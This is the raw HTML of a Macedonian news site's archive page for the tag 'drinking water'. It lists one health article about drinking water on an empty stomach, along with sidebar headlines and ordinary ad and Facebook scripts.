	<!-- adsbygoogle Code -->
	<!--<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7264113046131769",
    enable_page_level_ads: true
  });
</script>-->
	<!-- END adsbygoogle Code -->


<!-- LuponMedia Code -->
	
<!-- END LuponMedia Code -->

	
</head>
<body data-rsssl=1 class="archive tag tag-piene-voda tag-55063 wp-custom-logo">
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '169446393941709',
      xfbml      : true,
      version    : 'v5.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
	
<!-- MENU -->
<!-- MAIN MENU -->
  <div class="menu-divider"></div>
  <div id="main-menu" class="f-main sticky-header bg-1">
		
		<div id="top-bar" class="f-main bg-black small d-lg-block">
			<div class="top-bar-wrapper container d-flex align-items-center position-relative">
				
				<div class="top-bar-left d-flex align-items-center mr-auto c-meta d-none">
					<span class="date">понеделник, 8 декември 2025</span>
					<span class="dateMob">8 декември</span>
				</div>
					
				
				<div class="d-flex align-items-center mx-auto">
					<nav class="navbar l-meta lh-white position-static" role="navigation">
						<ul id="top-menu" class="navbar-nav px-3 d-flex">
							<li><a class="lang-en" href="https://english.republika.mk/" target="_blank">English</a></li>
							<li><a class="lang-sq" href="https://shqip.republika.mk/" target="_blank">Shqip</a></li>
							<li><a class="lang-enMob" href="https://english.republika.mk/" target="_blank">Eng</a></li>
							<li><a class="lang-sqMob" href="https://shqip.republika.mk/" target="_blank">Shq</a></li>
							<li><a class="menu-nedelnik" href="https://republika.mk/nedelnik/" target="_blank"><i class="far fa-newspaper c-meta"></i>Неделник</a></li>
							<li><a class="menu-arhiva" href="https://arhiva.republika.mk/" target="_blank"><i class="fas fa-external-link-alt c-meta"></i>Архива</a></li>
						</ul>
					</nav>
				</div>
				
				<div class="d-flex align-items-center ml-auto">
					<ul id="menu-social-menu" class="social-channels lh-white l-meta pr-2 d-none  "><li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a target="_blank" rel="noopener" href="https://www.facebook.com/prvarepublikavecna/">facebook</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-209"><a target="_blank" rel="noopener" href="https://twitter.com/republikaMK">twitter</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210"><a target="_blank" rel="noopener" href="https://www.youtube.com/user/republikaonline/videos">youtube</a></li>
</ul>				</div>
				
				<div id="search2" class="d-flex align-items-center">
										  <div id="search" class="c-white ch-meta d-md-block"><i class="fas fa-search"></i></div>
									</div>

				
			</div><!-- .top-bar-wrapper -->
		</div><!-- #top-bar -->
		
    <div class="main-menu-wrapper container  d-flex align-items-center position-relative">
		
                  <div class="logo menu-logo f-main l-white lh-1" itemscope>
                      <a href="https://arhiva2.republika.mk/" class="custom-logo-link" rel="home"><img width="400" height="66" src="https://arhiva2.republika.mk/wp-content/uploads/2018/09/cropped-logo.png" class="custom-logo" alt="Република" decoding="async" srcset="https://arhiva2.republika.mk/wp-content/uploads/2018/09/cropped-logo.png 400w, https://arhiva2.republika.mk/wp-content/uploads/2018/09/cropped-logo-300x50.png 300w, https://arhiva2.republika.mk/wp-content/uploads/2018/09/cropped-logo-360x59.png 360w" sizes="(max-width: 400px) 100vw, 400px" /></a>                  </div><!-- .logo -->
      
      <div class="navigacija d-flex align-items-center
        mx-auto">
              <nav class="navbar navbar-expand l-white lh-meta position-static text-uppercase" role="navigation">
          <ul id="desktop-menu" class="navbar-nav px-2 d-none"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://arhiva2.republika.mk/kategorija/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://arhiva2.republika.mk/kategorija/vesti/makedonija/">Македонија</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://arhiva2.republika.mk/kategorija/vesti/ekonomija/">Економија</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://arhiva2.republika.mk/kategorija/vesti/kultura/">Култура</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://arhiva2.republika.mk/kategorija/vesti/crna-hronika/">Црна хроника</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://arhiva2.republika.mk/kategorija/vesti/skopje/">Скопје</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://arhiva2.republika.mk/kategorija/vesti/balkan/">Балкан</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://arhiva2.republika.mk/kategorija/vesti/svet/">Свет</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="/?tag=intervju">Интервјуа</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arhiva2.republika.mk/kategorija/kolumni/">Колумни</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://arhiva2.republika.mk/kategorija/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://arhiva2.republika.mk/kategorija/sport/fudbal/">Фудбал</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://arhiva2.republika.mk/kategorija/sport/rakomet/">Ракомет</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://arhiva2.republika.mk/kategorija/sport/kosarka/">Кошарка</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://arhiva2.republika.mk/kategorija/sport/ostanati-sportovi/">Останати спортови</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://arhiva2.republika.mk/kategorija/scena/">Сцена</a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://arhiva2.republika.mk/kategorija/scena/film/">Филм</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://arhiva2.republika.mk/kategorija/scena/muzika/">Музика</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://arhiva2.republika.mk/kategorija/scena/estrada/">Естрада</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://arhiva2.republika.mk/kategorija/zivot/">Живот</a>
<ul class="sub-menu">
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://arhiva2.republika.mk/kategorija/zivot/astro/">Астро</a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://arhiva2.republika.mk/kategorija/zivot/kaleidoskop/">Калеидоскоп</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://arhiva2.republika.mk/kategorija/zivot/zdravje/">Здравје</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://arhiva2.republika.mk/kategorija/zivot/kujnski-tefter/">Кујнски тефтер</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://arhiva2.republika.mk/kategorija/zivot/moda-i-ubavina/">Мода и убавина</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://arhiva2.republika.mk/kategorija/zivot/semejstvo/">Семејство</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://arhiva2.republika.mk/kategorija/zivot/kariera/">Кариера</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://arhiva2.republika.mk/kategorija/zivot/psihologija/">Психологија</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://arhiva2.republika.mk/kategorija/zivot/patuvanja/">Патувања</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://arhiva2.republika.mk/kategorija/zivot/tehnologija/">Технологија</a></li>
	<li id="menu-item-2312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2312"><a href="https://arhiva2.republika.mk/kategorija/zivot/servisi/">Сервиси</a></li>
</ul>
</li>
<li id="menu-item-599388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599388"><a href="https://arhiva2.republika.mk/kategorija/videokolumni/">Слушај ваму</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://arhiva2.republika.mk/kategorija/tvitovi/">Твитови</a></li>
</ul>        </nav>
            </div>

      <div class="d-flex align-items-center ml-auto">
        <div class="vesti-denes l-white lh-meta d-block d-sm-block d-md-block d-lg-none d-xl-block">
						<a href="https://arhiva2.republika.mk/?m=20251208"><span>Вести денес</span><strong>0</strong><i class="material-icons">history</i></a>
		</div>
	  </div>

    </div>
  </div>

<!-- if is a bottom logo -->
  
<!-- MOBILE MENU -->
  <div id="mobile-menu">
    <div class="moible-menu-inner container h-100 f-main l-white lh-white">
        <div class="menu w-100 text-uppercase">
          <ul id="menu-mobile-menu" class=""><li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-281"><a href="https://arhiva2.republika.mk/kategorija/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-19896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19896"><a href="https://arhiva2.republika.mk/kategorija/vesti/makedonija/">Македонија</a></li>
	<li id="menu-item-19897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19897"><a href="https://arhiva2.republika.mk/kategorija/vesti/ekonomija/">Економија</a></li>
	<li id="menu-item-24258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24258"><a href="https://arhiva2.republika.mk/kategorija/vesti/kultura/">Култура</a></li>
	<li id="menu-item-24282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24282"><a href="https://arhiva2.republika.mk/kategorija/vesti/crna-hronika/">Црна хроника</a></li>
	<li id="menu-item-24283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24283"><a href="https://arhiva2.republika.mk/kategorija/vesti/skopje/">Скопје</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19901"><a href="https://arhiva2.republika.mk/kategorija/vesti/balkan/">Балкан</a></li>
	<li id="menu-item-19902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19902"><a href="https://arhiva2.republika.mk/kategorija/vesti/svet/">Свет</a></li>
</ul>
</li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="/?tag=intervju">Интервјуа</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://arhiva2.republika.mk/kategorija/kolumni/">Колумни</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-285"><a href="https://arhiva2.republika.mk/kategorija/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-24259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24259"><a href="https://arhiva2.republika.mk/kategorija/sport/fudbal/">Фудбал</a></li>
	<li id="menu-item-24260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24260"><a href="https://arhiva2.republika.mk/kategorija/sport/rakomet/">Ракомет</a></li>
	<li id="menu-item-24261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24261"><a href="https://arhiva2.republika.mk/kategorija/sport/kosarka/">Кошарка</a></li>
	<li id="menu-item-24262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24262"><a href="https://arhiva2.republika.mk/kategorija/sport/ostanati-sportovi/">Останати спортови</a></li>
</ul>
</li>
<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-286"><a href="https://arhiva2.republika.mk/kategorija/scena/">Сцена</a>
<ul class="sub-menu">
	<li id="menu-item-24284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24284"><a href="https://arhiva2.republika.mk/kategorija/scena/film/">Филм</a></li>
	<li id="menu-item-24285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24285"><a href="https://arhiva2.republika.mk/kategorija/scena/muzika/">Музика</a></li>
	<li id="menu-item-24286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24286"><a href="https://arhiva2.republika.mk/kategorija/scena/estrada/">Естрада</a></li>
</ul>
</li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-287"><a href="https://arhiva2.republika.mk/kategorija/zivot/">Живот</a>
<ul class="sub-menu">
	<li id="menu-item-24290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24290"><a href="https://arhiva2.republika.mk/kategorija/zivot/astro/">Астро</a></li>
	<li id="menu-item-24291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24291"><a href="https://arhiva2.republika.mk/kategorija/zivot/kaleidoskop/">Калеидоскоп</a></li>
	<li id="menu-item-24292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24292"><a href="https://arhiva2.republika.mk/kategorija/zivot/zdravje/">Здравје</a></li>
	<li id="menu-item-24293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24293"><a href="https://arhiva2.republika.mk/kategorija/zivot/kujnski-tefter/">Кујнски тефтер</a></li>
	<li id="menu-item-24294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24294"><a href="https://arhiva2.republika.mk/kategorija/zivot/moda-i-ubavina/">Мода и убавина</a></li>
	<li id="menu-item-24295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24295"><a href="https://arhiva2.republika.mk/kategorija/zivot/semejstvo/">Семејство</a></li>
	<li id="menu-item-24297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24297"><a href="https://arhiva2.republika.mk/kategorija/zivot/psihologija/">Психологија</a></li>
	<li id="menu-item-24296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24296"><a href="https://arhiva2.republika.mk/kategorija/zivot/kariera/">Кариера</a></li>
	<li id="menu-item-24298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24298"><a href="https://arhiva2.republika.mk/kategorija/zivot/patuvanja/">Патувања</a></li>
	<li id="menu-item-24299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24299"><a href="https://arhiva2.republika.mk/kategorija/zivot/tehnologija/">Технологија</a></li>
	<li id="menu-item-24300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24300"><a href="https://arhiva2.republika.mk/kategorija/zivot/servisi/">Сервиси</a></li>
</ul>
</li>
<li id="menu-item-599389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599389"><a href="https://arhiva2.republika.mk/kategorija/videokolumni/">Слушај ваму</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://arhiva2.republika.mk/kategorija/tvitovi/">Твитови</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://arhiva2.republika.mk/kategorija/intima/">Интима</a></li>
</ul>        </div>
    </div>
  </div>

<!-- search menu -->
  <div id="search-menu">
    <div class="moible-menu-inner container h-100 f-main l-white lh-white">
        <div class="menu w-100">
          <form role="search" method="get" class="search-form d-block " action="https://arhiva2.republika.mk/">
  <div class="input-group">
    <input type="search" class="form-control search-field" placeholder="Пребарувај..." aria-label="Пребарувај..." name="s">
    <span class="input-group-btn">
      <button class="btn bg-1 c-white search-submit" type="submit"><i class="fas fa-search"></i></button>
    </span>
  </div>
</form>
        </div>
    </div>
  </div>


<!-- AD 1 -->    <section class="block block--advertising block--advertising-header" style="display: block; height: auto;">
  <div class="block__advertising" style="height: auto;">
      <!-- <div class="block__advertising-header">
      <a href="marketing/" target="_blank">МАРКЕТИНГ</a>
      </div> -->

        <div class="block__advertising-content" style="height: auto;">
      <div><img src="https://republika.mk/banners/KupuvajteMKproizvodi-baner2-728x120.gif" width="728px" height="120" /></div>      </div>
      </div>
  </div>
</section>
  	<!-- poz 1 baner -->
	<!--<section class="block block--advertising block--advertising-header" style="display: block; height: auto;"><div class="block__advertising" style="height: auto;"><div class="block__advertising-content" style="height: auto;"><div></div></div></div></section>-->
	<!-- poz 1 baner END -->

<!-- MAIN --><div class="c-black f-text main">


    <div class="container">
        <div class="row">
			
			<div class="col-12">
				    <div class="container mt-5">
      <div class="row justify-content-center">
        <div class="sectionHeader col-12 c-black">
          <div class="sectionTitle">
            <span class="h4 ">Ознака: Пиење вода</span>
          </div>
        </div>
      </div>
    </div>
    			</div><!-- .col-12 -->
			
			<div class="col-xl-9 col-lg-8 col-md-12">
				
      <div class="container section-latest mt-3 mb-5 section">
      <div class="row infinite-scroll">
                  <div class="col-12 mb-3 infinite-post article-0">
                <div class="itemList  post-702969 post type-post status-publish format-standard has-post-thumbnail hentry category-zdravje tag-piene-voda tag-prazen-stomak">
	  <a href="https://arhiva2.republika.mk/zivot/zdravje/shto-treba-prvo-da-se-napiete-na-prazen-stomak/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		        <div class="cat-badge f-text border small l-1 c-1 bg-none">
        		  			Здравје 		                  <span class="date c-meta">
						18.11.23			  | 			  <b>18:31</b>
          </span>
              </div>
    			  <h2 class="l-black lh-meta c-black h4"><span class="headline-icon"></span>Што треба прво да се напиете на празен стомак?</h2>
						  <div class="article-excerpt">
				Што прво треба да се напиете на празен желудник?
Доколку се напиете чаша вода не можете да згрешите, согласни се поголем дел од експертите. Како што истакнале за „Huff...			  </div>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 mb-0 teaser-image " data-src="https://arhiva2.republika.mk/wp-content/uploads/2019/09/z2505-640x426.jpg" style="background-image: url(https://arhiva2.republika.mk/wp-content/uploads/2019/09/z2505-640x426.jpg)">
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  <hr class="mb-2">
          </div>
              </div>
              <div class="row">
                  </div><!-- .row -->
          </div><!-- .section-latest -->

  
			</div><!-- .col-lg-8 col-md-12 -->
			
			<div class="col-xl-3 col-lg-4 col-md-12">
				<div class="row">
					  <div class="sidebar col mt-5 mt-lg-0 ml-xl-5" data-sticky-container>
    <div class="sidebar-inner text-center " data-margin-top="100" data-sticky-for="992">
            
                    				 
						 
												
						<div class="najnovi-vesti text-left">
							<a class="moduleHeader" href="https://arhiva2.republika.mk/kategorija/zivot/">
								<h2 class="moduleTitle"><span style="font-family: Oswald !important; font-size: 1.5rem; color: #666; text-transform: uppercase; font-weight: 300;">Најново /</span> Живот</h2>
							</a>
															<article class="article article-0">
									    <div class="itemList  post-703012 post type-post status-publish format-standard has-post-thumbnail hentry category-kujnski-tefter tag-dieta">
	  <a href="https://arhiva2.republika.mk/zivot/kujnski-tefter/ova-e-najdobro-vreme-za-ruchek-dokolku-sakate-da-oslabite/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Ова е најдобро време за ручек доколку сакате да ослабите</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2019/12/dieta-191780-700x430-293x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-1">
									    <div class="itemList  post-702976 post type-post status-publish format-standard has-post-thumbnail hentry category-astro tag-horoskopski-znaci">
	  <a href="https://arhiva2.republika.mk/zivot/astro/naskoro-pristignuva-retrograden-merkur-i-udira-zhestoko/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Наскоро пристигнува ретрограден Меркур и удира жестоко!</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2018/12/zima-taga-nervoza-horoskop-740x417-319x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-2">
									    <div class="itemList  post-702971 post type-post status-publish format-standard has-post-thumbnail hentry category-zdravje tag-post tag-14-chasa">
	  <a href="https://arhiva2.republika.mk/zivot/zdravje/postot-od-14-chasa-funktsionira-ne-pravi-poenergichni-i-pomalku-gladni/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Постот од 14 часа функционира: Нè прави поенергични и помалку гладни</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2022/11/dieta-horoskop-hrana-272x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-3">
									    <div class="itemList  post-702967 post type-post status-publish format-standard has-post-thumbnail hentry category-kaleidoskop tag-sneg tag-zlatibor">
	  <a href="https://arhiva2.republika.mk/zivot/kaleidoskop/snezhen-bran-i-vo-srbija-padna-sneg-na-zlatibor/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Снежен бран и во Србија, падна снег на Златибор</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2019/11/sneg-srbija-4-183x180.png" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-4">
									    <div class="itemList  post-702962 post type-post status-publish format-standard has-post-thumbnail hentry category-tehnologija tag-ilon-mask tag-raketa">
	  <a href="https://arhiva2.republika.mk/zivot/tehnologija/najmoknatra-raketa-na-elon-mask-eksplodirashe-po-samo-10-minuti/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Најмоќнатра ракета на Елон Маск експлодираше по само 10 минути</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2023/11/Screenshot_1-25-388x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-5">
									    <div class="itemList  post-702921 post type-post status-publish format-standard has-post-thumbnail hentry category-servisi">
	  <a href="https://arhiva2.republika.mk/zivot/servisi/od-8-chasot-utrovo-vo-kisela-voda-nema-struja-graganite-se-somnevaat-vo-restriktsii-a-tsentarot-za-korisnitsi-na-evn-nedostapen/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Од 8 часот утрово во Кисела Вода нема струја, граѓаните се сомневаат во рестрикции, а центарот за корисници на ЕВН недостапен</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2022/08/struja-sveka-262x180.png" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-6">
									    <div class="itemList  post-702890 post type-post status-publish format-standard has-post-thumbnail hentry category-zdravje tag-top tag-vakcina tag-kancer">
	  <a href="https://arhiva2.republika.mk/zivot/zdravje/gulaboski-vaktsinata-protiv-site-vidovi-na-kantser-ke-bide-dostapna-za-edna-do-dve-godini-dokolku-nema-opstruktsii/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>Гулабоски: Вакцината против сите видови на канцер ќе биде достапна за една до две години, доколку нема опструкции</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2022/09/vakcina-3-317x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
															<article class="article article-7">
									    <div class="itemList  post-702821 post type-post status-publish format-standard has-post-thumbnail hentry category-tehnologija tag-majkrosoft tag-veshtachka-inteligencija tag-chip">
	  <a href="https://arhiva2.republika.mk/zivot/tehnologija/majkrosoft-go-pretstavi-prviot-chip-so-veshtachka-inteligentsija/" class="articleLink">
	  	  <div class="row align-items-top">
			<div class="col">
      		  			  <h2 class="l-black lh-meta c-black h6 mb-0 webkitlineclamp"><span class="headline-icon"></span>„Мајкрософт“ го претстави првиот чип со вештачка интелигенција</h2>
						</div>
						  <div class="col-3 col-lg-4">
				<div class="bg lazy bg-55 " data-src="https://arhiva2.republika.mk/wp-content/uploads/2022/01/majkrosoft-300x180.jpg" >
				<span class="teaser-icon"></span>
				</div>
			  </div>
					
		  </div>
	  </a>
    </div>
  								</article>
													</div><!-- .najnovi-vesti -->



		<div id="text-3" class="widget_text box mb-4 f-text l-black lh-1 c-black">			<div class="textwidget"><p><img decoding="async" src="https://republika.mk/banners/KupuvajteMKproizvodi-baner-300x250.gif" width="300px" height="250" /></p>
</div>
		</div>		
    </div>
  </div>
				</div> <!-- row  -->
			</div><!-- .col-lg-4 col-md-12 -->
            
        </div> <!-- row  -->
    </div><!-- container  -->
<footer id="footer">

  <div class="footer-content bg-black c-white l-white f-text">
    <div class="container">
                </div>
  </div>
  <script src="/wp-includes/js/font.js"></script>

  <div class="copyright bg-black c-white l-white f-text">
	  <div class="container">
		<div class="row">
		  			<div class="col-lg-4 py-3">
			  <div class="logo f-text l-black lh-1" itemscope>
								  <a href="https://arhiva2.republika.mk/" class="custom-logo-link" rel="home"><img width="400" height="66" src="https://arhiva2.republika.mk/wp-content/uploads/2018/09/cropped-logo.png" class="custom-logo" alt="Република" decoding="async" srcset="https://arhiva2.republika.mk/wp-content/uploads/2018/09/cropped-logo.png 400w, https://arhiva2.republika.mk/wp-content/uploads/2018/09/cropped-logo-300x50.png 300w, https://arhiva2.republika.mk/wp-content/uploads/2018/09/cropped-logo-360x59.png 360w" sizes="(max-width: 400px) 100vw, 400px" /></a>							  </div><!-- .logo -->
			</div>
		  
		  <div class="col d-flex align-items-center f-text small">
			<div class="text-center l-black lh-1 m-auto">
					
					<div id="footer-menu2">
					<a class="menu-nedelnik-footer" href="https://republika.mk/nedelnik/" target="_blank"><i class="far fa-newspaper c-meta"></i> Неделник</a> <a class="menu-arhiva-footer" href="https://arhiva.republika.mk/" target="_blank"><i class="fas fa-external-link-alt c-meta"></i> Архива</a>
					</div>
				
			  <ul id="footer-menu" class="menu"><li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://arhiva2.republika.mk/marketing/">Маркетинг</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://arhiva2.republika.mk/impresum/">Импресум</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://arhiva2.republika.mk/kontakt/">Контакт</a></li>
</ul>			  <p style="color: #555555;" class="m-0 ml-auto d-block">© 2018 Republika</p>
				
					<div id="menu-social-menu2">
						<a target="_blank" href="https://www.facebook.com/prvarepublikavecna/"><i class="fab fa-facebook"></i></a>
						<a target="_blank" href="https://twitter.com/republikaMK"><i class="fab fa-twitter"></i></a>
						<a target="_blank" href="https://www.youtube.com/user/republikaonline/videos"><i class="fab fa-youtube"></i></a>
					</div>
				
			</div>
		  </div>
		</div>
	  </div>
  </div>

</footer>
</div><!-- main content div -->
<script type="text/javascript" src="https://arhiva2.republika.mk/wp-content/themes/republika/assets/js/jquery.wait.js" id="jquery-wait-js"></script>
<script type="text/javascript" src="https://arhiva2.republika.mk/wp-content/themes/republika/assets/js/jquery.infinitescroll.min.js" id="jquery-infinitescroll-min-js"></script>
<script type="text/javascript" src="https://arhiva2.republika.mk/wp-content/themes/republika/assets/js/jquery.lazy.min.js" id="jquery-lazy-min-js"></script>
